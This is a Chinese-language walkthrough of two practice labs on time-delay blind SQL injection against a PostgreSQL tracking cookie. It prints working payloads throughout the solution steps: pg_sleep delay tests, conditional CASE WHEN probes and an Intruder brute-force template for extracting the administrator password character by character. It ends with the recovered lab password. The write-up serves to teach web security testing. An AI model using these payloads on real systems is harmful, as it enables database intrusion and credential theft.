Lab: Blind SQL injection with time delays and information retrieval:时间延迟盲注和信息检索两个靶场复盘
Posted Zeker62
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Lab: Blind SQL injection with time delays and information retrieval:时间延迟盲注和信息检索两个靶场复盘相关的知识,希望对你有一定的参考价值。
Lab: Blind SQL injection with time delays 时间延迟盲注靶场复盘
题目内容
This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs an SQL query containing the value of the submitted cookie.
The results of the SQL query are not returned, and the application does not respond any differently based on whether the query returns any rows or causes an error. However, since the query is executed synchronously, it is possible to trigger conditional time delays to infer information.
To solve the lab, exploit the SQL injection vulnerability to cause a 10 second delay.
解题
- 根据内容,不知道这个是什么数据库搭建的,所以需要找查命令一个一个试试:

- 根据测试,这个是postgresql:那么我们的注入的代码应该是:’ || pg_sleep(10)–++;

这只是个开胃菜,真正难的在下面:
Lab: Blind SQL injection with time delays and information retrieval 时间延迟盲注和信息检索
靶场内容:
This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs an SQL query containing the value of the submitted cookie.
The results of the SQL query are not returned, and the application does not respond any differently based on whether the query returns any rows or causes an error. However, since the query is executed synchronously, it is possible to trigger conditional time delays to infer information.
The database contains a different table called users, with columns called username and password. You need to exploit the blind SQL injection vulnerability to find out the password of the administrator user.
To solve the lab, log in as the administrator user.
解题
- 这是在cookie上做手脚的,假设cookie上的内容是x
- 测试代码:
x'%3Bselect case when(1=1) then pg_sleep(10) else pg_sleep(0) end --+++其中,%3B是分号 ;,用于分隔以执行后面的代码,执行后发现,它真的慢了10s+才出现页面 - 测试代码:
x'%3Bselect case when(1=2) then pg_sleep(10) else pg_sleep(0) end --+++发现没有延迟,说明我们可以在其中正确使用一些条件测试代码 - 测试代码:
x'%3Bselect case when(username='administrator') then pg_sleep(10) else pg_sleep(0) end from users --+++来确认是否存在administrator - 测试代码:
x'%3Bselect case when(username='administrator' and length(password)>1) then pg_sleep(10) else pg_sleep(0) end from users --+++测试密码长度,经过手动测试,密码长度为20 - 使用Intruder模式,爆破语句为:
x'%3Bselect case when(username='administrator' and substring(password,$1$,1)='$a$') then pg_sleep(10) else pg_sleep(0) end from users --+++,字典1为0到20.字典2为0到9 和a到z - 除此之外,为了监控应用程序响应每个请求所花费的时间。为了使该过程尽可能可靠,您需要将入侵者攻击配置为在单个线程中发出请求,不要使用10个线程,如果发生了拥塞,那么可能一大堆都是10秒的数据,单线程是实验的关键

- 此外,还要在columns上打开响应时间的信息显示:

这样密码就出来了:t2botzd2xkhaw488bcwi
这个靶场耗时太长了
以上是关于Lab: Blind SQL injection with time delays and information retrieval:时间延迟盲注和信息检索两个靶场复盘的主要内容,如果未能解决你的问题,请参考以下文章
Lab: Blind SQL injection with conditional errors带条件错误的盲注靶场复盘
Lab: Blind SQL injection with time delays and information retrieval:时间延迟盲注和信息检索两个靶场复盘
Lab: Blind SQL injection with out-of-band interaction:利用外带交互的盲注(半成品)